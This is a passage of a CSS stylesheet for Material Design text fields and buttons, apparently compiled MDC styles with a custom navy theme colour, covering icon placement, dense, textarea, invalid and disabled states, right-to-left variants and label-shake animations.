[dir="rtl"] .mdc-text-field--with-leading-icon.mdc-text-field--outlined .mdc-floating-label, .mdc-text-field--with-leading-icon.mdc-text-field--outlined .mdc-floating-label[dir="rtl"] {
  /* @noflip */
  left: initial;
  /* @noflip */
  right: 36px;
}

.mdc-text-field--with-leading-icon.mdc-text-field--outlined.mdc-text-field--dense .mdc-floating-label--float-above {
  transform: translateY(-134%) translateX(-21px) scale(1);
}

[dir="rtl"] .mdc-text-field--with-leading-icon.mdc-text-field--outlined.mdc-text-field--dense .mdc-floating-label--float-above, .mdc-text-field--with-leading-icon.mdc-text-field--outlined.mdc-text-field--dense .mdc-floating-label--float-above[dir="rtl"] {
  transform: translateY(-134%) translateX(21px) scale(1);
}

.mdc-text-field--with-leading-icon.mdc-text-field--outlined.mdc-text-field--dense .mdc-floating-label--float-above {
  font-size: 0.8rem;
}

.mdc-text-field--with-leading-icon.mdc-text-field--outlined.mdc-text-field--dense.mdc-notched-outline--upgraded .mdc-floating-label--float-above,
.mdc-text-field--with-leading-icon.mdc-text-field--outlined.mdc-text-field--dense .mdc-notched-outline--upgraded .mdc-floating-label--float-above {
  transform: translateY(-120%) translateX(-21px) scale(0.8);
}

[dir="rtl"] .mdc-text-field--with-leading-icon.mdc-text-field--outlined.mdc-text-field--dense.mdc-notched-outline--upgraded .mdc-floating-label--float-above, .mdc-text-field--with-leading-icon.mdc-text-field--outlined.mdc-text-field--dense.mdc-notched-outline--upgraded .mdc-floating-label--float-above[dir="rtl"], [dir="rtl"]
.mdc-text-field--with-leading-icon.mdc-text-field--outlined.mdc-text-field--dense .mdc-notched-outline--upgraded .mdc-floating-label--float-above,
.mdc-text-field--with-leading-icon.mdc-text-field--outlined.mdc-text-field--dense .mdc-notched-outline--upgraded .mdc-floating-label--float-above[dir="rtl"] {
  transform: translateY(-120%) translateX(21px) scale(0.8);
}

.mdc-text-field--with-leading-icon.mdc-text-field--outlined.mdc-text-field--dense.mdc-notched-outline--upgraded .mdc-floating-label--float-above,
.mdc-text-field--with-leading-icon.mdc-text-field--outlined.mdc-text-field--dense .mdc-notched-outline--upgraded .mdc-floating-label--float-above {
  font-size: 1rem;
}

.mdc-text-field--with-leading-icon.mdc-text-field--outlined.mdc-text-field--dense .mdc-floating-label--shake {
  animation: mdc-floating-label-shake-float-above-text-field-outlined-leading-icon-dense 250ms 1;
}

[dir="rtl"] .mdc-text-field--with-leading-icon.mdc-text-field--outlined.mdc-text-field--dense .mdc-floating-label--shake, .mdc-text-field--with-leading-icon.mdc-text-field--outlined.mdc-text-field--dense[dir="rtl"] .mdc-floating-label--shake {
  animation: mdc-floating-label-shake-float-above-text-field-outlined-leading-icon-dense-rtl 250ms 1;
}

.mdc-text-field--with-leading-icon.mdc-text-field--outlined.mdc-text-field--dense .mdc-floating-label {
  /* @noflip */
  left: 32px;
  /* @noflip */
  right: initial;
}

[dir="rtl"] .mdc-text-field--with-leading-icon.mdc-text-field--outlined.mdc-text-field--dense .mdc-floating-label, .mdc-text-field--with-leading-icon.mdc-text-field--outlined.mdc-text-field--dense .mdc-floating-label[dir="rtl"] {
  /* @noflip */
  left: initial;
  /* @noflip */
  right: 32px;
}

.mdc-text-field--with-trailing-icon .mdc-text-field__icon {
  /* @noflip */
  left: initial;
  /* @noflip */
  right: 12px;
}

[dir="rtl"] .mdc-text-field--with-trailing-icon .mdc-text-field__icon, .mdc-text-field--with-trailing-icon .mdc-text-field__icon[dir="rtl"] {
  /* @noflip */
  left: 12px;
  /* @noflip */
  right: initial;
}

.mdc-text-field--with-trailing-icon .mdc-text-field__input {
  /* @noflip */
  padding-left: 16px;
  /* @noflip */
  padding-right: 48px;
}

[dir="rtl"] .mdc-text-field--with-trailing-icon .mdc-text-field__input, .mdc-text-field--with-trailing-icon .mdc-text-field__input[dir="rtl"] {
  /* @noflip */
  padding-left: 48px;
  /* @noflip */
  padding-right: 16px;
}

.mdc-text-field--with-trailing-icon.mdc-text-field--outlined .mdc-text-field__icon {
  /* @noflip */
  left: initial;
  /* @noflip */
  right: 16px;
}

[dir="rtl"] .mdc-text-field--with-trailing-icon.mdc-text-field--outlined .mdc-text-field__icon, .mdc-text-field--with-trailing-icon.mdc-text-field--outlined .mdc-text-field__icon[dir="rtl"] {
  /* @noflip */
  left: 16px;
  /* @noflip */
  right: initial;
}

.mdc-text-field--with-trailing-icon.mdc-text-field--outlined .mdc-text-field__input {
  /* @noflip */
  padding-left: 16px;
  /* @noflip */
  padding-right: 48px;
}

[dir="rtl"] .mdc-text-field--with-trailing-icon.mdc-text-field--outlined .mdc-text-field__input, .mdc-text-field--with-trailing-icon.mdc-text-field--outlined .mdc-text-field__input[dir="rtl"] {
  /* @noflip */
  padding-left: 48px;
  /* @noflip */
  padding-right: 16px;
}

.mdc-text-field--with-leading-icon.mdc-text-field--with-trailing-icon .mdc-text-field__icon {
  /* @noflip */
  left: 16px;
  /* @noflip */
  right: auto;
}

[dir="rtl"] .mdc-text-field--with-leading-icon.mdc-text-field--with-trailing-icon .mdc-text-field__icon, .mdc-text-field--with-leading-icon.mdc-text-field--with-trailing-icon .mdc-text-field__icon[dir="rtl"] {
  /* @noflip */
  left: auto;
  /* @noflip */
  right: 16px;
}

.mdc-text-field--with-leading-icon.mdc-text-field--with-trailing-icon .mdc-text-field__icon ~ .mdc-text-field__icon {
  /* @noflip */
  right: 12px;
  /* @noflip */
  left: auto;
}

[dir="rtl"] .mdc-text-field--with-leading-icon.mdc-text-field--with-trailing-icon .mdc-text-field__icon ~ .mdc-text-field__icon, .mdc-text-field--with-leading-icon.mdc-text-field--with-trailing-icon .mdc-text-field__icon ~ .mdc-text-field__icon[dir="rtl"] {
  /* @noflip */
  right: auto;
  /* @noflip */
  left: 12px;
}

.mdc-text-field--with-leading-icon.mdc-text-field--with-trailing-icon .mdc-text-field__input {
  /* @noflip */
  padding-left: 48px;
  /* @noflip */
  padding-right: 48px;
}

[dir="rtl"] .mdc-text-field--with-leading-icon.mdc-text-field--with-trailing-icon .mdc-text-field__input, .mdc-text-field--with-leading-icon.mdc-text-field--with-trailing-icon .mdc-text-field__input[dir="rtl"] {
  /* @noflip */
  padding-left: 48px;
  /* @noflip */
  padding-right: 48px;
}

.mdc-text-field--with-leading-icon.mdc-text-field--dense .mdc-text-field__icon,
.mdc-text-field--with-trailing-icon.mdc-text-field--dense .mdc-text-field__icon {
  bottom: 16px;
  transform: scale(0.8);
}

.mdc-text-field--with-leading-icon.mdc-text-field--dense .mdc-text-field__icon {
  /* @noflip */
  left: 12px;
  /* @noflip */
  right: initial;
}

[dir="rtl"] .mdc-text-field--with-leading-icon.mdc-text-field--dense .mdc-text-field__icon, .mdc-text-field--with-leading-icon.mdc-text-field--dense .mdc-text-field__icon[dir="rtl"] {
  /* @noflip */
  left: initial;
  /* @noflip */
  right: 12px;
}

.mdc-text-field--with-leading-icon.mdc-text-field--dense .mdc-text-field__input {
  /* @noflip */
  padding-left: 44px;
  /* @noflip */
  padding-right: 16px;
}

[dir="rtl"] .mdc-text-field--with-leading-icon.mdc-text-field--dense .mdc-text-field__input, .mdc-text-field--with-leading-icon.mdc-text-field--dense .mdc-text-field__input[dir="rtl"] {
  /* @noflip */
  padding-left: 16px;
  /* @noflip */
  padding-right: 44px;
}

.mdc-text-field--with-leading-icon.mdc-text-field--dense .mdc-floating-label {
  /* @noflip */
  left: 44px;
  /* @noflip */
  right: initial;
}

[dir="rtl"] .mdc-text-field--with-leading-icon.mdc-text-field--dense .mdc-floating-label, .mdc-text-field--with-leading-icon.mdc-text-field--dense .mdc-floating-label[dir="rtl"] {
  /* @noflip */
  left: initial;
  /* @noflip */
  right: 44px;
}

.mdc-text-field--with-trailing-icon.mdc-text-field--dense .mdc-text-field__icon {
  /* @noflip */
  left: initial;
  /* @noflip */
  right: 12px;
}

[dir="rtl"] .mdc-text-field--with-trailing-icon.mdc-text-field--dense .mdc-text-field__icon, .mdc-text-field--with-trailing-icon.mdc-text-field--dense .mdc-text-field__icon[dir="rtl"] {
  /* @noflip */
  left: 12px;
  /* @noflip */
  right: initial;
}

.mdc-text-field--with-trailing-icon.mdc-text-field--dense .mdc-text-field__input {
  /* @noflip */
  padding-left: 16px;
  /* @noflip */
  padding-right: 44px;
}

[dir="rtl"] .mdc-text-field--with-trailing-icon.mdc-text-field--dense .mdc-text-field__input, .mdc-text-field--with-trailing-icon.mdc-text-field--dense .mdc-text-field__input[dir="rtl"] {
  /* @noflip */
  padding-left: 44px;
  /* @noflip */
  padding-right: 16px;
}

.mdc-text-field--with-leading-icon.mdc-text-field--with-trailing-icon.mdc-text-field--dense .mdc-text-field__icon {
  /* @noflip */
  left: 12px;
  /* @noflip */
  right: auto;
}

[dir="rtl"] .mdc-text-field--with-leading-icon.mdc-text-field--with-trailing-icon.mdc-text-field--dense .mdc-text-field__icon, .mdc-text-field--with-leading-icon.mdc-text-field--with-trailing-icon.mdc-text-field--dense .mdc-text-field__icon[dir="rtl"] {
  /* @noflip */
  left: auto;
  /* @noflip */
  right: 12px;
}

.mdc-text-field--with-leading-icon.mdc-text-field--with-trailing-icon.mdc-text-field--dense .mdc-text-field__icon ~ .mdc-text-field__icon {
  /* @noflip */
  right: 12px;
  /* @noflip */
  left: auto;
}

[dir="rtl"] .mdc-text-field--with-leading-icon.mdc-text-field--with-trailing-icon.mdc-text-field--dense .mdc-text-field__icon ~ .mdc-text-field__icon, .mdc-text-field--with-leading-icon.mdc-text-field--with-trailing-icon.mdc-text-field--dense .mdc-text-field__icon ~ .mdc-text-field__icon[dir="rtl"] {
  /* @noflip */
  right: auto;
  /* @noflip */
  left: 12px;
}

.mdc-text-field--with-leading-icon.mdc-text-field--with-trailing-icon.mdc-text-field--dense .mdc-text-field__input {
  /* @noflip */
  padding-left: 44px;
  /* @noflip */
  padding-right: 44px;
}

[dir="rtl"] .mdc-text-field--with-leading-icon.mdc-text-field--with-trailing-icon.mdc-text-field--dense .mdc-text-field__input, .mdc-text-field--with-leading-icon.mdc-text-field--with-trailing-icon.mdc-text-field--dense .mdc-text-field__input[dir="rtl"] {
  /* @noflip */
  padding-left: 44px;
  /* @noflip */
  padding-right: 44px;
}

.mdc-text-field--dense .mdc-floating-label--float-above {
  transform: translateY(-70%) scale(0.8);
}

.mdc-text-field--dense .mdc-floating-label--shake {
  animation: mdc-floating-label-shake-float-above-text-field-dense 250ms 1;
}

.mdc-text-field--dense .mdc-text-field__input {
  padding: 12px 12px 0;
}

.mdc-text-field--dense .mdc-floating-label {
  font-size: .813rem;
}

.mdc-text-field--dense .mdc-floating-label--float-above {
  font-size: .813rem;
}

.mdc-text-field__input:required ~ .mdc-floating-label::after,
.mdc-text-field__input:required ~ .mdc-notched-outline .mdc-floating-label::after {
  margin-left: 1px;
  content: "*";
}

.mdc-text-field--textarea {
  display: inline-flex;
  width: auto;
  height: auto;
  transition: none;
  overflow: visible;
}

.mdc-text-field--textarea:not(.mdc-text-field--disabled) .mdc-notched-outline__leading,
.mdc-text-field--textarea:not(.mdc-text-field--disabled) .mdc-notched-outline__notch,
.mdc-text-field--textarea:not(.mdc-text-field--disabled) .mdc-notched-outline__trailing {
  border-color: rgba(0, 0, 0, 0.24);
}

.mdc-text-field--textarea:not(.mdc-text-field--disabled):not(.mdc-text-field--focused) .mdc-text-field__input:hover ~ .mdc-notched-outline .mdc-notched-outline__leading,
.mdc-text-field--textarea:not(.mdc-text-field--disabled):not(.mdc-text-field--focused) .mdc-text-field__input:hover ~ .mdc-notched-outline .mdc-notched-outline__notch,
.mdc-text-field--textarea:not(.mdc-text-field--disabled):not(.mdc-text-field--focused) .mdc-text-field__input:hover ~ .mdc-notched-outline .mdc-notched-outline__trailing,
.mdc-text-field--textarea:not(.mdc-text-field--disabled):not(.mdc-text-field--focused) .mdc-text-field__icon:hover ~ .mdc-notched-outline .mdc-notched-outline__leading,
.mdc-text-field--textarea:not(.mdc-text-field--disabled):not(.mdc-text-field--focused) .mdc-text-field__icon:hover ~ .mdc-notched-outline .mdc-notched-outline__notch,
.mdc-text-field--textarea:not(.mdc-text-field--disabled):not(.mdc-text-field--focused) .mdc-text-field__icon:hover ~ .mdc-notched-outline .mdc-notched-outline__trailing {
  border-color: rgba(0, 0, 0, 0.87);
}

.mdc-text-field--textarea:not(.mdc-text-field--disabled).mdc-text-field--focused .mdc-notched-outline__leading,
.mdc-text-field--textarea:not(.mdc-text-field--disabled).mdc-text-field--focused .mdc-notched-outline__notch,
.mdc-text-field--textarea:not(.mdc-text-field--disabled).mdc-text-field--focused .mdc-notched-outline__trailing {
  border-color: #112d63;
  /* @alternate */
  border-color: var(--mdc-theme-primary, #112d63);
}

.mdc-text-field--textarea .mdc-floating-label--shake {
  animation: mdc-floating-label-shake-float-above-text-field-outlined 250ms 1;
}

.mdc-text-field--textarea .mdc-notched-outline .mdc-notched-outline__leading {
  /* @noflip */
  border-radius: 4px 0 0 4px;
}

[dir="rtl"] .mdc-text-field--textarea .mdc-notched-outline .mdc-notched-outline__leading, .mdc-text-field--textarea .mdc-notched-outline .mdc-notched-outline__leading[dir="rtl"] {
  /* @noflip */
  border-radius: 0 4px 4px 0;
}

.mdc-text-field--textarea .mdc-notched-outline .mdc-notched-outline__trailing {
  /* @noflip */
  border-radius: 0 4px 4px 0;
}

[dir="rtl"] .mdc-text-field--textarea .mdc-notched-outline .mdc-notched-outline__trailing, .mdc-text-field--textarea .mdc-notched-outline .mdc-notched-outline__trailing[dir="rtl"] {
  /* @noflip */
  border-radius: 4px 0 0 4px;
}

.mdc-text-field--textarea::before, .mdc-text-field--textarea::after {
  content: none;
}

.mdc-text-field--textarea:not(.mdc-text-field--disabled) {
  background-color: transparent;
}

.mdc-text-field--textarea .mdc-floating-label--float-above {
  transform: translateY(-144%) scale(1);
}

.mdc-text-field--textarea .mdc-floating-label--float-above {
  font-size: 0.75rem;
}

.mdc-text-field--textarea.mdc-notched-outline--upgraded .mdc-floating-label--float-above,
.mdc-text-field--textarea .mdc-notched-outline--upgraded .mdc-floating-label--float-above {
  transform: translateY(-130%) scale(0.75);
}

.mdc-text-field--textarea.mdc-notched-outline--upgraded .mdc-floating-label--float-above,
.mdc-text-field--textarea .mdc-notched-outline--upgraded .mdc-floating-label--float-above {
  font-size: 1rem;
}

.mdc-text-field--textarea .mdc-text-field-character-counter {
  /* @noflip */
  left: initial;
  /* @noflip */
  right: 16px;
  position: absolute;
  bottom: 13px;
}

[dir="rtl"] .mdc-text-field--textarea .mdc-text-field-character-counter, .mdc-text-field--textarea .mdc-text-field-character-counter[dir="rtl"] {
  /* @noflip */
  left: 16px;
  /* @noflip */
  right: initial;
}

.mdc-text-field--textarea .mdc-text-field__input {
  align-self: auto;
  box-sizing: border-box;
  height: auto;
  margin: 8px 1px 1px 0;
  padding: 0 16px 16px;
  border: none;
}

.mdc-text-field--textarea .mdc-text-field-character-counter + .mdc-text-field__input {
  margin-bottom: 28px;
  padding-bottom: 0;
}

.mdc-text-field--textarea .mdc-floating-label {
  top: 17px;
  bottom: auto;
  width: auto;
  pointer-events: none;
}

.mdc-text-field--textarea.mdc-text-field--focused .mdc-notched-outline__leading,
.mdc-text-field--textarea.mdc-text-field--focused .mdc-notched-outline__notch,
.mdc-text-field--textarea.mdc-text-field--focused .mdc-notched-outline__trailing {
  border-width: 2px;
}

.mdc-text-field--fullwidth {
  width: 100%;
}

.mdc-text-field--fullwidth:not(.mdc-text-field--textarea) {
  display: block;
}

.mdc-text-field--fullwidth:not(.mdc-text-field--textarea)::before, .mdc-text-field--fullwidth:not(.mdc-text-field--textarea)::after {
  content: none;
}

.mdc-text-field--fullwidth:not(.mdc-text-field--textarea):not(.mdc-text-field--disabled) {
  background-color: transparent;
}

.mdc-text-field--fullwidth:not(.mdc-text-field--textarea) .mdc-text-field__input {
  padding: 0;
}

.mdc-text-field--fullwidth.mdc-text-field--textarea .mdc-text-field__input {
  resize: vertical;
}

.mdc-text-field--fullwidth.mdc-text-field--invalid:not(.mdc-text-field--disabled):not(.mdc-text-field--textarea) {
  border-bottom-color: #b00020;
  /* @alternate */
  border-bottom-color: var(--mdc-theme-error, #b00020);
}

.mdc-text-field-helper-line {
  display: flex;
  justify-content: space-between;
  box-sizing: border-box;
}

.mdc-text-field--dense + .mdc-text-field-helper-line {
  margin-bottom: 4px;
}

.mdc-text-field + .mdc-text-field-helper-line {
  padding-right: 16px;
  padding-left: 16px;
}

.mdc-form-field > .mdc-text-field + label {
  align-self: flex-start;
}

.mdc-text-field--focused:not(.mdc-text-field--disabled) .mdc-floating-label {
  color: rgba(17, 45, 99, 0.87);
}

.mdc-text-field--focused .mdc-text-field__input:required ~ .mdc-floating-label::after,
.mdc-text-field--focused .mdc-text-field__input:required ~ .mdc-notched-outline .mdc-floating-label::after {
  color: #b00020;
  /* @alternate */
  color: var(--mdc-theme-error, #b00020);
}

.mdc-text-field--focused + .mdc-text-field-helper-line .mdc-text-field-helper-text:not(.mdc-text-field-helper-text--validation-msg) {
  opacity: 1;
}

.mdc-text-field--textarea.mdc-text-field--focused:not(.mdc-text-field--disabled) .mdc-notched-outline__leading,
.mdc-text-field--textarea.mdc-text-field--focused:not(.mdc-text-field--disabled) .mdc-notched-outline__notch,
.mdc-text-field--textarea.mdc-text-field--focused:not(.mdc-text-field--disabled) .mdc-notched-outline__trailing {
  border-color: #112d63;
  /* @alternate */
  border-color: var(--mdc-theme-primary, #112d63);
}

.mdc-text-field--invalid:not(.mdc-text-field--disabled):not(.mdc-text-field--outlined):not(.mdc-text-field--textarea) .mdc-text-field__input {
  border-bottom-color: #b00020;
  /* @alternate */
  border-bottom-color: var(--mdc-theme-error, #b00020);
}

.mdc-text-field--invalid:not(.mdc-text-field--disabled):not(.mdc-text-field--outlined):not(.mdc-text-field--textarea) .mdc-text-field__input:hover {
  border-bottom-color: #b00020;
  /* @alternate */
  border-bottom-color: var(--mdc-theme-error, #b00020);
}

.mdc-text-field--invalid:not(.mdc-text-field--disabled) .mdc-line-ripple {
  background-color: #b00020;
  /* @alternate */
  background-color: var(--mdc-theme-error, #b00020);
}

.mdc-text-field--invalid:not(.mdc-text-field--disabled) .mdc-floating-label {
  color: #b00020;
  /* @alternate */
  color: var(--mdc-theme-error, #b00020);
}

.mdc-text-field--invalid:not(.mdc-text-field--disabled).mdc-text-field--invalid + .mdc-text-field-helper-line .mdc-text-field-helper-text--validation-msg {
  color: #b00020;
  /* @alternate */
  color: var(--mdc-theme-error, #b00020);
}

.mdc-text-field--invalid .mdc-text-field__input {
  caret-color: #b00020;
  /* @alternate */
  caret-color: var(--mdc-theme-error, #b00020);
}

.mdc-text-field--invalid.mdc-text-field--with-trailing-icon:not(.mdc-text-field--with-leading-icon):not(.mdc-text-field--disabled) .mdc-text-field__icon {
  color: #b00020;
  /* @alternate */
  color: var(--mdc-theme-error, #b00020);
}

.mdc-text-field--invalid.mdc-text-field--with-trailing-icon.mdc-text-field--with-leading-icon:not(.mdc-text-field--disabled) .mdc-text-field__icon ~ .mdc-text-field__icon {
  color: #b00020;
  /* @alternate */
  color: var(--mdc-theme-error, #b00020);
}

.mdc-text-field--invalid + .mdc-text-field-helper-line .mdc-text-field-helper-text--validation-msg {
  opacity: 1;
}

.mdc-text-field--textarea.mdc-text-field--invalid:not(.mdc-text-field--disabled) .mdc-notched-outline__leading,
.mdc-text-field--textarea.mdc-text-field--invalid:not(.mdc-text-field--disabled) .mdc-notched-outline__notch,
.mdc-text-field--textarea.mdc-text-field--invalid:not(.mdc-text-field--disabled) .mdc-notched-outline__trailing {
  border-color: #b00020;
  /* @alternate */
  border-color: var(--mdc-theme-error, #b00020);
}

.mdc-text-field--textarea.mdc-text-field--invalid:not(.mdc-text-field--disabled):not(.mdc-text-field--focused) .mdc-text-field__input:hover ~ .mdc-notched-outline .mdc-notched-outline__leading,
.mdc-text-field--textarea.mdc-text-field--invalid:not(.mdc-text-field--disabled):not(.mdc-text-field--focused) .mdc-text-field__input:hover ~ .mdc-notched-outline .mdc-notched-outline__notch,
.mdc-text-field--textarea.mdc-text-field--invalid:not(.mdc-text-field--disabled):not(.mdc-text-field--focused) .mdc-text-field__input:hover ~ .mdc-notched-outline .mdc-notched-outline__trailing,
.mdc-text-field--textarea.mdc-text-field--invalid:not(.mdc-text-field--disabled):not(.mdc-text-field--focused) .mdc-text-field__icon:hover ~ .mdc-notched-outline .mdc-notched-outline__leading,
.mdc-text-field--textarea.mdc-text-field--invalid:not(.mdc-text-field--disabled):not(.mdc-text-field--focused) .mdc-text-field__icon:hover ~ .mdc-notched-outline .mdc-notched-outline__notch,
.mdc-text-field--textarea.mdc-text-field--invalid:not(.mdc-text-field--disabled):not(.mdc-text-field--focused) .mdc-text-field__icon:hover ~ .mdc-notched-outline .mdc-notched-outline__trailing {
  border-color: #b00020;
  /* @alternate */
  border-color: var(--mdc-theme-error, #b00020);
}

.mdc-text-field--textarea.mdc-text-field--invalid:not(.mdc-text-field--disabled).mdc-text-field--focused .mdc-notched-outline__leading,
.mdc-text-field--textarea.mdc-text-field--invalid:not(.mdc-text-field--disabled).mdc-text-field--focused .mdc-notched-outline__notch,
.mdc-text-field--textarea.mdc-text-field--invalid:not(.mdc-text-field--disabled).mdc-text-field--focused .mdc-notched-outline__trailing {
  border-color: #b00020;
  /* @alternate */
  border-color: var(--mdc-theme-error, #b00020);
}

.mdc-text-field--outlined.mdc-text-field--invalid:not(.mdc-text-field--disabled) .mdc-notched-outline__leading,
.mdc-text-field--outlined.mdc-text-field--invalid:not(.mdc-text-field--disabled) .mdc-notched-outline__notch,
.mdc-text-field--outlined.mdc-text-field--invalid:not(.mdc-text-field--disabled) .mdc-notched-outline__trailing {
  border-color: #b00020;
  /* @alternate */
  border-color: var(--mdc-theme-error, #b00020);
}

.mdc-text-field--outlined.mdc-text-field--invalid:not(.mdc-text-field--disabled):not(.mdc-text-field--focused) .mdc-text-field__input:hover ~ .mdc-notched-outline .mdc-notched-outline__leading,
.mdc-text-field--outlined.mdc-text-field--invalid:not(.mdc-text-field--disabled):not(.mdc-text-field--focused) .mdc-text-field__input:hover ~ .mdc-notched-outline .mdc-notched-outline__notch,
.mdc-text-field--outlined.mdc-text-field--invalid:not(.mdc-text-field--disabled):not(.mdc-text-field--focused) .mdc-text-field__input:hover ~ .mdc-notched-outline .mdc-notched-outline__trailing,
.mdc-text-field--outlined.mdc-text-field--invalid:not(.mdc-text-field--disabled):not(.mdc-text-field--focused) .mdc-text-field__icon:hover ~ .mdc-notched-outline .mdc-notched-outline__leading,
.mdc-text-field--outlined.mdc-text-field--invalid:not(.mdc-text-field--disabled):not(.mdc-text-field--focused) .mdc-text-field__icon:hover ~ .mdc-notched-outline .mdc-notched-outline__notch,
.mdc-text-field--outlined.mdc-text-field--invalid:not(.mdc-text-field--disabled):not(.mdc-text-field--focused) .mdc-text-field__icon:hover ~ .mdc-notched-outline .mdc-notched-outline__trailing {
  border-color: #b00020;
  /* @alternate */
  border-color: var(--mdc-theme-error, #b00020);
}

.mdc-text-field--outlined.mdc-text-field--invalid:not(.mdc-text-field--disabled).mdc-text-field--focused .mdc-notched-outline__leading,
.mdc-text-field--outlined.mdc-text-field--invalid:not(.mdc-text-field--disabled).mdc-text-field--focused .mdc-notched-outline__notch,
.mdc-text-field--outlined.mdc-text-field--invalid:not(.mdc-text-field--disabled).mdc-text-field--focused .mdc-notched-outline__trailing {
  border-color: #b00020;
  /* @alternate */
  border-color: var(--mdc-theme-error, #b00020);
}

.mdc-text-field--disabled {
  background-color: whitesmoke;
  border-bottom: none;
  pointer-events: none;
}

.mdc-text-field--disabled .mdc-text-field__input {
  border-bottom-color: rgba(0, 0, 0, 0.06);
}

.mdc-text-field--disabled .mdc-text-field__input {
  color: rgba(0, 0, 0, 0.37);
}

.mdc-text-field--disabled .mdc-floating-label {
  color: rgba(0, 0, 0, 0.37);
}

.mdc-text-field--disabled + .mdc-text-field-helper-line .mdc-text-field-helper-text {
  color: rgba(0, 0, 0, 0.37);
}

.mdc-text-field--disabled .mdc-text-field-character-counter,
.mdc-text-field--disabled + .mdc-text-field-helper-line .mdc-text-field-character-counter {
  color: rgba(0, 0, 0, 0.37);
}

.mdc-text-field--disabled .mdc-text-field__icon {
  color: rgba(0, 0, 0, 0.3);
}

.mdc-text-field--disabled:not(.mdc-text-field--textarea) {
  border-bottom-color: rgba(0, 0, 0, 0.12);
}

.mdc-text-field--disabled .mdc-floating-label {
  cursor: default;
}

.mdc-text-field--textarea.mdc-text-field--disabled {
  background-color: transparent;
  /* @alternate */
  background-color: #f9f9f9;
}

.mdc-text-field--textarea.mdc-text-field--disabled .mdc-notched-outline__leading,
.mdc-text-field--textarea.mdc-text-field--disabled .mdc-notched-outline__notch,
.mdc-text-field--textarea.mdc-text-field--disabled .mdc-notched-outline__trailing {
  border-color: rgba(0, 0, 0, 0.06);
}

.mdc-text-field--textarea.mdc-text-field--disabled .mdc-text-field__input {
  border-bottom: none;
}

@keyframes mdc-floating-label-shake-float-above-text-field-dense {
  0% {
    transform: translateX(calc(0 - 0%)) translateY(-70%) scale(0.8);
  }
  33% {
    animation-timing-function: cubic-bezier(0.5, 0, 0.70173, 0.49582);
    transform: translateX(calc(4% - 0%)) translateY(-70%) scale(0.8);
  }
  66% {
    animation-timing-function: cubic-bezier(0.30244, 0.38135, 0.55, 0.95635);
    transform: translateX(calc(-4% - 0%)) translateY(-70%) scale(0.8);
  }
  100% {
    transform: translateX(calc(0 - 0%)) translateY(-70%) scale(0.8);
  }
}

@keyframes mdc-floating-label-shake-float-above-text-field-outlined {
  0% {
    transform: translateX(calc(0 - 0%)) translateY(-130%) scale(0.75);
  }
  33% {
    animation-timing-function: cubic-bezier(0.5, 0, 0.70173, 0.49582);
    transform: translateX(calc(4% - 0%)) translateY(-130%) scale(0.75);
  }
  66% {
    animation-timing-function: cubic-bezier(0.30244, 0.38135, 0.55, 0.95635);
    transform: translateX(calc(-4% - 0%)) translateY(-130%) scale(0.75);
  }
  100% {
    transform: translateX(calc(0 - 0%)) translateY(-130%) scale(0.75);
  }
}

@keyframes mdc-floating-label-shake-float-above-text-field-outlined-dense {
  0% {
    transform: translateX(calc(0 - 0%)) translateY(-120%) scale(0.8);
  }
  33% {
    animation-timing-function: cubic-bezier(0.5, 0, 0.70173, 0.49582);
    transform: translateX(calc(4% - 0%)) translateY(-120%) scale(0.8);
  }
  66% {
    animation-timing-function: cubic-bezier(0.30244, 0.38135, 0.55, 0.95635);
    transform: translateX(calc(-4% - 0%)) translateY(-120%) scale(0.8);
  }
  100% {
    transform: translateX(calc(0 - 0%)) translateY(-120%) scale(0.8);
  }
}

@keyframes mdc-floating-label-shake-float-above-text-field-outlined-leading-icon {
  0% {
    transform: translateX(calc(0 - 0)) translateY(-130%) scale(0.75);
  }
  33% {
    animation-timing-function: cubic-bezier(0.5, 0, 0.70173, 0.49582);
    transform: translateX(calc(4% - 0)) translateY(-130%) scale(0.75);
  }
  66% {
    animation-timing-function: cubic-bezier(0.30244, 0.38135, 0.55, 0.95635);
    transform: translateX(calc(-4% - 0)) translateY(-130%) scale(0.75);
  }
  100% {
    transform: translateX(calc(0 - 0)) translateY(-130%) scale(0.75);
  }
}

@keyframes mdc-floating-label-shake-float-above-text-field-outlined-leading-icon-dense {
  0% {
    transform: translateX(calc(0 - 21px)) translateY(-120%) scale(0.8);
  }
  33% {
    animation-timing-function: cubic-bezier(0.5, 0, 0.70173, 0.49582);
    transform: translateX(calc(4% - 21px)) translateY(-120%) scale(0.8);
  }
  66% {
    animation-timing-function: cubic-bezier(0.30244, 0.38135, 0.55, 0.95635);
    transform: translateX(calc(-4% - 21px)) translateY(-120%) scale(0.8);
  }
  100% {
    transform: translateX(calc(0 - 21px)) translateY(-120%) scale(0.8);
  }
}

@keyframes mdc-floating-label-shake-float-above-text-field-outlined-leading-icon-rtl {
  0% {
    transform: translateX(calc(0 - 0)) translateY(-130%) scale(0.75);
  }
  33% {
    animation-timing-function: cubic-bezier(0.5, 0, 0.70173, 0.49582);
    transform: translateX(calc(4% - 0)) translateY(-130%) scale(0.75);
  }
  66% {
    animation-timing-function: cubic-bezier(0.30244, 0.38135, 0.55, 0.95635);
    transform: translateX(calc(-4% - 0)) translateY(-130%) scale(0.75);
  }
  100% {
    transform: translateX(calc(0 - 0)) translateY(-130%) scale(0.75);
  }
}

@keyframes mdc-floating-label-shake-float-above-text-field-outlined-leading-icon-dense-rtl {
  0% {
    transform: translateX(calc(0 - -21px)) translateY(-120%) scale(0.8);
  }
  33% {
    animation-timing-function: cubic-bezier(0.5, 0, 0.70173, 0.49582);
    transform: translateX(calc(4% - -21px)) translateY(-120%) scale(0.8);
  }
  66% {
    animation-timing-function: cubic-bezier(0.30244, 0.38135, 0.55, 0.95635);
    transform: translateX(calc(-4% - -21px)) translateY(-120%) scale(0.8);
  }
  100% {
    transform: translateX(calc(0 - -21px)) translateY(-120%) scale(0.8);
  }
}

@keyframes mdc-floating-label-shake-float-above-textarea {
  0% {
    transform: translateX(calc(0 - 0%)) translateY(-130%) scale(0.75);
  }
  33% {
    animation-timing-function: cubic-bezier(0.5, 0, 0.70173, 0.49582);
    transform: translateX(calc(4% - 0%)) translateY(-130%) scale(0.75);
  }
  66% {
    animation-timing-function: cubic-bezier(0.30244, 0.38135, 0.55, 0.95635);
    transform: translateX(calc(-4% - 0%)) translateY(-130%) scale(0.75);
  }
  100% {
    transform: translateX(calc(0 - 0%)) translateY(-130%) scale(0.75);
  }
}

.mdc-button {
  font-family: "Montserrat", sans-serif;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  font-size: 0.9375rem;
  line-height: 1.5;
  font-weight: 500;
  letter-spacing: 1.25px;
  text-decoration: none;
  text-transform: none;
  padding: 0 8px 0 8px;
